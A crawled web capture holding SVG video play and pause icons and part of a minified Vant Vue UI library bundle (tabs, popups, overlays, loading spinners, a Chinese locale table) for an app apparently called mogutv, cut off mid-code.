                    <path d="M22.0603002,15.6948394 C21.739137,15.4344754 21.2963753,15.3826172 20.9233539,15.5603657 C20.5503324,15.7384718 20.3125,16.1154273 20.3125,16.5288623 L20.3125,35.4789223 C20.3125,35.8923573 20.5503324,36.2693128 20.9233539,36.4474189 C21.070345,36.5175169 21.2280655,36.5518506 21.3854283,36.5518506 C21.6264795,36.5518506 21.8657426,36.4706657 22.0603002,36.3129452 L33.769167,26.8379152 C34.0209475,26.6344165 34.1672234,26.327559 34.1672234,26.0038923 C34.1672234,25.6802256 34.0209475,25.3733681 33.769167,25.1698694 L22.0603002,15.6948394" id="Fill-2" fill="#FFFFFF"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.youvisit.com/Assets/svg/icons/icon_video_pause_transparent.svg
body_size: 661
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg viewBox="0 0 52 51" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <path d="M25.9343633,50.9223382 C40.2575166,50.9223382 51.8687266,39.5229845 51.8687266,25.4611691 C51.8687266,11.3993537 40.2575166,0 25.9343633,0 C11.6112099,0 0,11.3993537 0,25.4611691 C0,39.5229845 11.6112099,50.9223382 25.9343633,50.9223382 Z" id="path-1"></path>
        <mask id="mask-2" maskContentUnits="userSpaceOnUse" maskUnits="objectBoundingBox" x="0" y="0" width="51.8687266" height="50.9223382" fill="white">
            <use xlink:href="#path-1"></use>
        </mask>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Horizontal-feed-view-Video-UI" transform="translate(-344.000000, -758.000000)">
            <g id="Group-11" transform="translate(344.000000, 758.000000)">
                <g id="Group-5-Copy-3">
                    <g id="Group-2">
                        <ellipse id="Oval-51" fill="#292A3A" opacity="0.158348881" cx="25.9343633" cy="25.4611691" rx="25.9343633" ry="25.4611691"></ellipse>
                        <use id="Oval-51" stroke="#FFFFFF" mask="url(#mask-2)" stroke-width="5.733" xlink:href="#path-1"></use>
                    </g>
                </g>
                <g id="Page-1" transform="translate(19.314286, 18.270270)" fill="#FFFFFF">
                    <path d="M4.18181818,16.1635875 L0.418181818,16.1635875 C0.209090909,16.1635875 0,15.9640371 0,15.7644866 L0,0.399100926 C0,0.199550463 0.209090909,0 0.418181818,0 L4.28636364,0 C4.49545455,0 4.70454545,0.199550463 4.70454545,0.399100926 L4.70454545,15.7644866 C4.70454545,15.9640371 4.49545455,16.1635875 4.18181818,16.1635875" id="Fill-1"></path>
                    <path d="M12.3363636,16.1635875 L8.46818182,16.1635875 C8.25909091,16.1635875 8.05,15.9640371 8.05,15.7644866 L8.05,0.399100926 C8.05,0.199550463 8.25909091,0 8.46818182,0 L12.3363636,0 C12.5454545,0 12.7545455,0.199550463 12.7545455,0.399100926 L12.7545455,15.7644866 C12.7545455,15.9640371 12.65,16.1635875 12.3363636,16.1635875" id="Fill-3"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/mogujs/js/chunk-vant-vendor.8423879e.js
body_size: 67023
content:
(self["webpackChunkmogutv"]=self["webpackChunkmogutv"]||[]).push([[4521],{310:(e,t,n)=>{"use strict";n.d(t,{XP:()=>S});var r=n(4726),o=n(78676),a=(n(62010),n(79432),n(56768)),i=n(71798),u=n(5688),l=n(86261),c=n(35828),s=n(28442),f=n(86370),d=n(98267),v=n(46591),p=n(66145),m=n(90968),g=n(38139),b=(0,c.YX)("collapse-item"),h=(0,o.A)(b,2),y=h[0],w=h[1],O=["icon","title","value","label","right-icon"],P=(0,s.X$)({},l.yH,{name:f.VQ,isLink:f.Rd,disabled:Boolean,readonly:Boolean,lazyRender:f.Rd}),x=(0,a.pM)({name:y,props:P,setup:function(e,t){var n=t.slots,r=(0,i.KR)(),o=(0,i.KR)(),c=(0,v.cJ)(d.Qg),f=c.parent,b=c.index;if(f){var h=(0,a.EW)(function(){var t;return null!=(t=e.name)?t:b.value}),y=(0,a.EW)(function(){return f.isExpanded(h.value)}),P=(0,i.KR)(y.value),x=(0,m.a)(function(){return P.value||!e.lazyRender}),S=function(){y.value?r.value&&(r.value.style.height=""):P.value=!1};(0,a.wB)(y,function(e,t){if(null!==t){e&&(P.value=!0);var n=e?a.dY:v.er;n(function(){if(o.value&&r.value){var t=o.value.offsetHeight;if(t){var n="".concat(t,"px");r.value.style.height=e?"0":n,(0,v.r7)(function(){r.value&&(r.value.style.height=e?n:"0")})}else S()}})}});var k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:!y.value;f.toggle(h.value,e)},C=function(){e.disabled||e.readonly||k()},j=function(){var t=e.border,r=e.disabled,o=e.readonly,i=(0,s.Up)(e,Object.keys(l.yH));return o&&(i.isLink=!1),(r||o)&&(i.clickable=!1),(0,a.bF)(g.fh,(0,a.v6)({role:"button",class:w("title",{disabled:r,expanded:y.value,borderless:!t}),"aria-expanded":String(y.value),onClick:C},i),(0,s.Up)(n,O))},B=x(function(){var e;return(0,a.bo)((0,a.bF)("div",{ref:r,class:w("wrapper"),onTransitionend:S},[(0,a.bF)("div",{ref:o,class:w("content")},[null==(e=n["default"])?void 0:e.call(n)])]),[[u.aG,P.value]])});return(0,p.c)({toggle:k,expanded:y,itemName:h}),function(){return(0,a.bF)("div",{class:[w({border:b.value&&e.border})]},[j(),B()])}}}}),S=(0,r.G)(x)},2094:(e,t,n)=>{"use strict";n.d(t,{Rh:()=>h});var r=n(4726),o=n(78676),a=(n(33771),n(62062),n(18111),n(61701),n(26099),n(56768)),i=n(35828),u=n(86370),l=n(28442),c=n(97905),s=(0,i.YX)("loading"),f=(0,o.A)(s,2),d=f[0],v=f[1],p=Array(12).fill(null).map(function(e,t){return(0,a.bF)("i",{class:v("line",String(t+1))},null)}),m=(0,a.bF)("svg",{class:v("circular"),viewBox:"25 25 50 50"},[(0,a.bF)("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),g={size:u.VQ,type:(0,u.Ts)("circular"),color:String,vertical:Boolean,textSize:u.VQ,textColor:String},b=(0,a.pM)({name:d,props:g,setup:function(e,t){var n=t.slots,r=(0,a.EW)(function(){return(0,l.X$)({color:e.color},(0,c.vE)(e.size))}),o=function(){var t="spinner"===e.type?p:m;return(0,a.bF)("span",{class:v("spinner",e.type),style:r.value},[n.icon?n.icon():t])},i=function(){var t;if(n["default"])return(0,a.bF)("span",{class:v("text"),style:{fontSize:(0,c._V)(e.textSize),color:null!=(t=e.textColor)?t:e.color}},[n["default"]()])};return function(){var t=e.type,n=e.vertical;return(0,a.bF)("div",{class:v([t,{vertical:n}]),"aria-live":"polite","aria-busy":!0},[o(),i()])}}}),h=(0,r.G)(b)},3219:(e,t,n)=>{"use strict";n.d(t,{oz:()=>A});var r=n(4726),o=n(78676),a=(n(28706),n(62010),n(56768)),i=n(71798),u=n(5688),l=n(24232),c=n(35828),s=n(28442),f=n(86370),d=n(44059),v=n(46591),p=n(29614),m=n(66145),g=n(94548),b=n(10401),h=n(83408),y=(0,c.YX)("tab"),w=(0,o.A)(y,2),O=w[0],P=w[1],x=(0,a.pM)({name:O,props:{id:String,dot:Boolean,type:String,color:String,title:String,badge:f.VQ,shrink:Boolean,isActive:Boolean,disabled:Boolean,controls:String,scrollable:Boolean,activeColor:String,inactiveColor:String,showZeroBadge:f.Rd},setup:function(e,t){var n=t.slots,r=(0,a.EW)(function(){var t={},n=e.type,r=e.color,o=e.disabled,a=e.isActive,i=e.activeColor,u=e.inactiveColor,l="card"===n;r&&l&&(t.borderColor=r,o||(a?t.backgroundColor=r:t.color=r));var c=a?i:u;return c&&(t.color=c),t}),o=function(){var t=(0,a.bF)("span",{class:P("text",{ellipsis:!e.scrollable})},[n.title?n.title():e.title]);return e.dot||(0,s.C8)(e.badge)&&""!==e.badge?(0,a.bF)(h.Ex,{dot:e.dot,content:e.badge,showZero:e.showZeroBadge},{default:function(){return[t]}}):t};return function(){return(0,a.bF)("div",{id:e.id,role:"tab",class:[P([e.type,{grow:e.scrollable&&!e.shrink,shrink:e.shrink,active:e.isActive,disabled:e.disabled}])],style:r.value,tabindex:e.disabled?void 0:e.isActive?0:-1,"aria-selected":e.isActive,"aria-disabled":e.disabled||void 0,"aria-controls":e.controls,"data-allow-mismatch":"attribute"},[o()])}}}),S=n(41477),k=(0,c.YX)("tab"),C=(0,o.A)(k,2),j=C[0],B=C[1],T=(0,s.X$)({},g.aI,{dot:Boolean,name:f.VQ,badge:f.VQ,title:String,disabled:Boolean,titleClass:f.E9,titleStyle:[String,Object],showZeroBadge:f.Rd}),F=(0,a.pM)({name:j,props:T,setup:function(e,t){var n=t.slots,r=(0,p.B)(),o=(0,i.KR)(!1),c=(0,a.nI)(),f=(0,v.cJ)(d.PT),g=f.parent,h=f.index;if(g){var y=function(){var t;return null!=(t=e.name)?t:h.value},w=function(){o.value=!0,g.props.lazyRender&&(0,a.dY)(function(){g.onRendered(y(),e.title)})},O=(0,a.EW)(function(){var e=y()===g.currentName.value;return e&&!o.value&&w(),e}),P=(0,i.KR)(""),k=(0,i.KR)("");(0,a.nT)(function(){var t=e.titleClass,n=e.titleStyle;P.value=t?(0,l.C4)(t):"",k.value=n&&"string"!==typeof n?(0,l.tl)((0,l.Tr)(n)):n});var C=function(t){return(0,a.bF)(x,(0,a.v6)({key:r,id:"".concat(g.id,"-").concat(h.value),ref:g.setTitleRefs(h.value),style:k.value,class:P.value,isActive:O.value,controls:r,scrollable:g.scrollable.value,activeColor:g.props.titleActiveColor,inactiveColor:g.props.titleInactiveColor,onClick:function(e){return t(c.proxy,h.value,e)}},(0,s.Up)(g.props,["type","color","shrink"]),(0,s.Up)(e,["dot","badge","title","disabled","showZeroBadge"])),{title:n.title})},j=(0,i.KR)(!O.value);return(0,a.wB)(O,function(e){e?j.value=!1:(0,v.r7)(function(){j.value=!0})}),(0,a.wB)(function(){return e.title},function(){g.setLine(),g.scrollIntoView()}),(0,b.AY)(O),(0,m.c)({id:r,renderTitle:C}),function(){var e,t="".concat(g.id,"-").concat(h.value),i=g.props,l=i.animated,c=i.swipeable,s=i.scrollspy,f=i.lazyRender;if(n["default"]||l){var d=s||O.value;if(l||c)return(0,a.bF)(S.O,{id:r,role:"tabpanel",class:B("panel-wrapper",{inactive:j.value}),tabindex:O.value?0:-1,"aria-hidden":!O.value,"aria-labelledby":t,"data-allow-mismatch":"attribute"},{default:function(){var e;return[(0,a.bF)("div",{class:B("panel")},[null==(e=n["default"])?void 0:e.call(n)])]}});var v=o.value||s||!f,p=v?null==(e=n["default"])?void 0:e.call(n):null;return(0,a.bo)((0,a.bF)("div",{id:r,role:"tabpanel",class:B("panel"),tabindex:d?0:-1,"aria-labelledby":t,"data-allow-mismatch":"attribute"},[p]),[[u.aG,d]])}}}}}),A=(0,r.G)(F)},3665:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(28706),n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{default:function(){return v}}),e.exports=f(d);var v={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:function(e,t){return"".concat(e,"年").concat(t,"月")},rangePrompt:function(e){return"最多选择 ".concat(e," 天")}},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:function(e){return"".concat(e,"折")},condition:function(e){return"满".concat(e,"元可用")}},vanCouponCell:{title:"优惠券",count:function(e){return"".concat(e,"张可用")}},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}}},4638:(e,t,n)=>{var r=n(63686)["default"],o=n(93794)["default"],a=n(47045)["default"];n(84185),n(83851),n(1480);var i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.prototype.hasOwnProperty,s=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},f=function(e,t,n,r){if(t&&"object"===a(t)||"function"===typeof t){var s,f=o(l(t));try{var d=function(){var o=s.value;c.call(e,o)||o===n||i(e,o,{get:function(){return t[o]},enumerable:!(r=u(t,o))||r.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},d=function(e){return f(i({},"__esModule",{value:!0}),e)},v={};s(v,{default:function(){return x},overlayProps:function(){return P}}),e.exports=d(v);var p=n(71175),m=n(33219),g=n(3034),b=n(84839),h=(0,m.createNamespace)("overlay"),y=r(h,2),w=y[0],O=y[1],P={show:Boolean,zIndex:m.numericProp,duration:m.numericProp,className:m.unknownProp,lockScroll:m.truthProp,lazyRender:m.truthProp,customStyle:Object,teleport:[String,Object]},x=(0,p.defineComponent)({name:w,inheritAttrs:!1,props:P,setup:function(e,t){var n=t.attrs,r=t.slots,o=(0,p.ref)(),a=(0,b.useLazyRender)(function(){return e.show||!e.lazyRender}),i=function(t){e.lockScroll&&(0,m.preventDefault)(t,!0)},u=a(function(){var t,a=(0,m.extend)((0,m.getZIndexStyle)(e.zIndex),e.customStyle);return(0,m.isDef)(e.duration)&&(a.animationDuration="".concat(e.duration,"s")),(0,p.withDirectives)((0,p.createVNode)("div",(0,p.mergeProps)({ref:o,style:a,class:[O(),e.className]},n),[null==(t=r["default"])?void 0:t.call(r)]),[[p.vShow,e.show]])});return(0,g.useEventListener)("touchmove",i,{target:o}),function(){var t=(0,p.createVNode)(p.Transition,{name:"van-fade",appear:!0},{default:u});return e.teleport?(0,p.createVNode)(p.Teleport,{to:e.teleport},{default:function(){return[t]}}):t}}})},4726:(e,t,n)=>{"use strict";n.d(t,{G:()=>o});n(62010);var r=n(97905);function o(e){return e.install=function(t){var n=e.name;n&&(t.component(n,e),t.component((0,r.PT)("-".concat(n)),e))},e}},5145:(e,t,n)=>{"use strict";n(16647),n(70882),n(54259),n(77763)},5319:(e,t,n)=>{"use strict";n.d(t,{lG:()=>a});var r=n(4726),o=n(81419),a=(0,r.G)(o.A)},6317:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(64346),n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{showImagePreview:function(){return x}}),e.exports=p(m);var g,b=n(71175),h=n(33219),y=n(72492),w=v(n(15431)),O={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,vertical:!1,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,doubleScale:!0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeOnClickOverlay:!0,closeIconPosition:"top-right"};function P(){var e=(0,y.mountComponent)({setup:function(){var e=(0,y.usePopupState)(),t=e.state,n=e.toggle,r=function(){t.images=[]};return function(){return(0,b.createVNode)(w["default"],(0,b.mergeProps)(t,{onClosed:r,"onUpdate:show":n}),null)}}});g=e.instance}var x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(h.inBrowser)return g||P(),e=Array.isArray(e)?{images:e,startPosition:t}:e,g.open((0,h.extend)({},O,e)),g}},6438:(e,t,n)=>{"use strict";n.d(t,{S:()=>a,v:()=>o});var r=2e3,o=function(){return++r},a=function(e){r=e}},7057:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(60887)},7235:(e,t,n)=>{"use strict";n(16647),n(17708),n(67484),n(40269),n(64371)},8341:()=>{},9248:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(84185),n(83851),n(1480);var a=Object.defineProperty,i=Object.getOwnPropertyDescriptor,u=Object.getOwnPropertyNames,l=Object.prototype.hasOwnProperty,c=function(e,t){for(var n in t)a(e,n,{get:t[n],enumerable:!0})},s=function(e,t,n,c){if(t&&"object"===o(t)||"function"===typeof t){var s,f=r(u(t));try{var d=function(){var r=s.value;l.call(e,r)||r===n||a(e,r,{get:function(){return t[r]},enumerable:!(c=i(t,r))||c.enumerable})};for(f.s();!(s=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},f=function(e){return s(a({},"__esModule",{value:!0}),e)},d={};c(d,{callInterceptor:function(){return p}}),e.exports=f(d);var v=n(49993);function p(e,t){var n=t.args,r=void 0===n?[]:n,o=t.done,a=t.canceled,i=t.error;if(e){var u=e.apply(null,r);(0,v.isPromise)(u)?u.then(function(e){e?o():a&&a()})["catch"](i||v.noop):u?o():a&&a()}else o()}},9840:(e,t,n)=>{"use strict";n(16647)},10401:(e,t,n)=>{"use strict";n.d(t,{AY:()=>u,e2:()=>i});n(52675),n(89463),n(26099);var r=n(56768),o=Symbol(),a=Symbol(),i=function(){return(0,r.WQ)(a,null)},u=function(e){var t=i();(0,r.Gt)(o,e),(0,r.Gt)(a,(0,r.EW)(function(){return(null==t||t.value)&&e.value}))}},10794:(e,t,n)=>{var r=n(74550)["default"],o=n(63686)["default"],a=n(93794)["default"],i=n(47045)["default"];n(84185),n(83851),n(1480),n(76031);var u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,c=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)u(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,r){if(t&&"object"===i(t)||"function"===typeof t){var o,f=a(c(t));try{var d=function(){var a=o.value;s.call(e,a)||a===n||u(e,a,{get:function(){return t[a]},enumerable:!(r=l(t,a))||r.enumerable})};for(f.s();!(o=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e){return d(u({},"__esModule",{value:!0}),e)},p={};f(p,{default:function(){return I},popupProps:function(){return j}}),e.exports=v(p);var m=n(71175),g=n(49159),b=n(33219),h=n(3034),y=n(60812),w=n(73105),O=n(84839),P=n(21176),x=n(40161),S=n(78686),k=n(87203),C=n(16662),j=(0,b.extend)({},g.popupSharedProps,{round:Boolean,position:(0,b.makeStringProp)("center"),closeIcon:(0,b.makeStringProp)("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:(0,b.makeStringProp)("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),B=(0,b.createNamespace)("popup"),T=o(B,2),F=T[0],A=T[1],I=(0,m.defineComponent)({name:F,inheritAttrs:!1,props:j,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup:function(e,t){var n,o,a,i=t.emit,u=t.attrs,l=t.slots,c=(0,m.ref)(),s=(0,m.ref)(),f=(0,O.useLazyRender)(function(){return e.show||!e.lazyRender}),d=(0,m.computed)(function(){var t={zIndex:c.value};if((0,b.isDef)(e.duration)){var n="center"===e.position?"animationDuration":"transitionDuration";t[n]="".concat(e.duration,"s")}return t}),v=function(){n||(n=!0,c.value=void 0!==e.zIndex?+e.zIndex:(0,x.useGlobalZIndex)(),i("open"))},p=function(){n&&(0,b.callInterceptor)(e.beforeClose,{done:function(){n=!1,i("close"),i("update:show",!1)}})},g=function(t){i("clickOverlay",t),e.closeOnClickOverlay&&p()},j=function(){if(e.overlay){var t=(0,b.extend)({show:e.show,class:e.overlayClass,zIndex:c.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},e.overlayProps);return(0,m.createVNode)(C.Overlay,(0,m.mergeProps)(t,(0,S.useScopeId)(),{onClick:g}),{default:l["overlay-content"]})}},B=function(e){i("clickCloseIcon",e),p()},T=function(){if(e.closeable)return(0,m.createVNode)(k.Icon,{role:"button",tabindex:0,name:e.closeIcon,class:[A("close-icon",e.closeIconPosition),b.HAPTICS_FEEDBACK],classPrefix:e.iconPrefix,onClick:B},null)},F=function(){a&&clearTimeout(a),a=setTimeout(function(){i("opened")})},I=function(){return i("closed")},R=function(e){return i("keydown",e)},E=f(function(){var t,n=e.destroyOnClose,o=e.round,a=e.position,i=e.safeAreaInsetTop,c=e.safeAreaInsetBottom,f=e.show;if(f||!n)return(0,m.withDirectives)((0,m.createVNode)("div",(0,m.mergeProps)({ref:s,style:d.value,role:"dialog",tabindex:0,class:[A(r({round:o},a,a)),{"van-safe-area-top":i,"van-safe-area-bottom":c}],onKeydown:R},u,(0,S.useScopeId)()),[null==(t=l["default"])?void 0:t.call(l),T()]),[[m.vShow,f]])}),V=function(){var t=e.position,n=e.transition,r=e.transitionAppear,o="center"===t?"van-fade":"van-popup-slide-".concat(t);return(0,m.createVNode)(m.Transition,{name:n||o,appear:r,onAfterEnter:F,onAfterLeave:I},{default:E})};return(0,m.watch)(function(){return e.show},function(e){e&&!n&&(v(),0===u.tabindex&&(0,m.nextTick)(function(){var e;null==(e=s.value)||e.focus()})),!e&&n&&(n=!1,i("close"))}),(0,y.useExpose)({popupRef:s}),(0,w.useLockScroll)(s,function(){return e.show&&e.lockScroll}),(0,h.useEventListener)("popstate",function(){e.closeOnPopstate&&(p(),o=!1)}),(0,m.onMounted)(function(){e.show&&v()}),(0,m.onActivated)(function(){o&&(i("update:show",!0),o=!1)}),(0,m.onDeactivated)(function(){e.show&&e.teleport&&(p(),o=!0)}),(0,m.provide)(P.POPUP_TOGGLE_KEY,function(){return e.show}),function(){return e.teleport?(0,m.createVNode)(m.Teleport,{to:e.teleport},{default:function(){return[j(),V()]}}):(0,m.createVNode)(m.Fragment,null,[j(),V()])}}})},11909:(e,t,n)=>{"use strict";n.d(t,{$x:()=>g});var r=n(4726),o=n(23772),a=n(59258),i=n(78676),u=(n(33771),n(2008),n(51629),n(64346),n(62062),n(44114),n(18111),n(7588),n(61701),n(2892),n(26099),n(42762),n(23500),n(56768)),l=n(35828),c=(0,l.YX)("space"),s=(0,i.A)(c,2),f=s[0],d=s[1],v={align:String,direction:{type:String,default:"horizontal"},size:{type:[Number,String,Array],default:8},wrap:Boolean,fill:Boolean};function p(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return e.forEach(function(e){Array.isArray(e)?t.push.apply(t,(0,a.A)(e)):e.type===u.FK?t.push.apply(t,(0,a.A)(p(e.children))):t.push(e)}),t.filter(function(e){var t;return!(e&&(e.type===u.Mw||e.type===u.FK&&0===(null==(t=e.children)?void 0:t.length)||e.type===u.EY&&""===e.children.trim()))})}var m=(0,u.pM)({name:f,props:v,setup:function(e,t){var n=t.slots,r=(0,u.EW)(function(){var t;return null!=(t=e.align)?t:"horizontal"===e.direction?"center":""}),a=function(e){return"number"===typeof e?e+"px":e},i=function(t){var n={},r="".concat(a(Array.isArray(e.size)?e.size[0]:e.size)),o="".concat(a(Array.isArray(e.size)?e.size[1]:e.size));return t?e.wrap?{marginBottom:o}:{}:("horizontal"===e.direction&&(n.marginRight=r),("vertical"===e.direction||e.wrap)&&(n.marginBottom=o),n)};return function(){var t,a=p(null==(t=n["default"])?void 0:t.call(n));return(0,u.bF)("div",{class:[d((0,o.A)((0,o.A)((0,o.A)((0,o.A)({},e.direction,e.direction),"align-".concat(r.value),r.value),"wrap",e.wrap),"fill",e.fill))]},[a.map(function(e,t){return(0,u.bF)("div",{key:"item-".concat(t),class:"".concat(f,"-item"),style:i(t===a.length-1)},[e])})])}}}),g=(0,r.G)(m)},13243:(e,t,n)=>{var r=n(93794)["default"],o=n(47045)["default"];n(59904),n(84185),n(83851),n(1480),n(40875);var a=Object.create,i=Object.defineProperty,u=Object.getOwnPropertyDescriptor,l=Object.getOwnPropertyNames,c=Object.getPrototypeOf,s=Object.prototype.hasOwnProperty,f=function(e,t){for(var n in t)i(e,n,{get:t[n],enumerable:!0})},d=function(e,t,n,a){if(t&&"object"===o(t)||"function"===typeof t){var c,f=r(l(t));try{var d=function(){var r=c.value;s.call(e,r)||r===n||i(e,r,{get:function(){return t[r]},enumerable:!(a=u(t,r))||a.enumerable})};for(f.s();!(c=f.n()).done;)d()}catch(v){f.e(v)}finally{f.f()}}return e},v=function(e,t,n){return n=null!=e?a(c(e)):{},d(!t&&e&&e.__esModule?n:i(n,"default",{value:e,enumerable:!0}),e)},p=function(e){return d(i({},"__esModule",{value:!0}),e)},m={};f(m,{Image:function(){return y},default:function(){return w},imageProps:function(){return h.imageProps}}),e.exports=p(m);var g=n(33219),b=v(n(72566)),h=n(72566),y=(0,g.withInstall)(b["default"]),w=y},14323:()=>{},14670:(e,t,n)=>{"use strict";n.d(t,{ib:()=>O});var r=n(4726),o=n(23772),a=n(78676),i=(n(94298),n(56768)),u=n(71798),l=n(35828),c=n(86370),s=n(97905),f=n(28442),d=n(90240),v=n(46591),p=n(99134),m=(0,l.YX)("sticky"),g=(0,a.A)(m,2),b=g[0],h=g[1],y={zIndex:c.VQ,position:(0,c.Ts)("top"),container:Object,offsetTop:(0,c.TU)(0),offsetBottom:(0,c.TU)(0)},w=(0,i.pM)({name:b,props:y,emits:["scroll","change"],setup:function(e,t){var n=t.emit,r=t.slots,a=(0,u.KR)(),l=(0,v.f$)(a),c=(0,u.Kh)({fixed:!1,width:0,height:0,transform:0}),m=(0,u.KR)(!1),g=(0,i.EW)(function(){return(0,s.S7)("top"===e.position?e.offsetTop:e.offsetBottom)}),b=(0,i.EW)(function(){if(!m.value){var e=c.fixed,t=c.height,n=c.width;return e?{width:"".concat(n,"px"),height:"".concat(t,"px")}:void 0}}),y=(0,i.EW)(function(){if(c.fixed&&!m.value){var t=(0,f.X$)((0,s.AO)(e.zIndex),(0,o.A)({width:"".concat(c.width,"px"),height:"".concat(c.height,"px")},e.position,"".concat(g.value,"px")));return c.transform&&(t.transform="translate3d(0, ".concat(c.transform,"px, 0)")),t}}),w=function(e){return n("scroll",{scrollTop:e,isFixed:c.fixed})},O=function(){if(a.value&&!(0,d.dK)(a)){var t=e.container,n=e.position,r=(0,v.yD)(a),o=(0,d.hY)(window);if(c.width=r.width,c.height=r.height,"top"===n)if(t){var i=(0,v.yD)(t),u=i.bottom-g.value-c.height;c.fixed=g.value>r.top&&i.bottom>0,c.transform=u<0?u:0}else c.fixed=g.value>r.top;else{var l=document.documentElement.clientHeight;if(t){var s=(0,v.yD)(t),f=l-s.top-g.value-c.height;c.fixed=l-g.value<r.bottom&&l>s.top,c.transform=f<0?-f:0}else c.fixed=l-g.value<r.bottom}w(o)}};return(0,i.wB)(function(){return c.fixed},function(e){return n("change",e)}),(0,v.ML)("scroll",O,{target:l,passive:!0}),(0,p.C)(a,O),(0,i.wB)([d.Xw,d.C7],function(){a.value&&!(0,d.dK)(a)&&c.fixed&&(m.value=!0,(0,i.dY)(function(){var e=(0,v.yD)(a);c.width=e.width,c.height=e.height,m.value=!1}))}),function(){var e;return(0,i.bF)("div",{ref:a,style:b.value},[(0,i.bF)("div",{class:h({fixed:c.fixed&&!m.value}),style:y.value},[null==(e=r["default"])?void 0:e.call(r)])])}}}),O=(0,r.G)(w)},14677:(e,t,n)=>{"use strict";n.d(t,{cQ:()=>R,P0:()=>A});n(2008),n(51629),n(44114),n(18111),n(22489),n(7588),n(36033),n(26099),n(47764),n(23500),n(62953);var r=n(71798),o=n(56768),a=n(28442),i=n(74473),u=n(23772),l=n(78676),c=(n(76031),n(35828)),s=n(86370),f=0;function d(e){e?(f||document.body.classList.add("van-toast--unclickable"),f++):f&&(f--,f||document.body.classList.remove("van-toast--unclickable"))}var 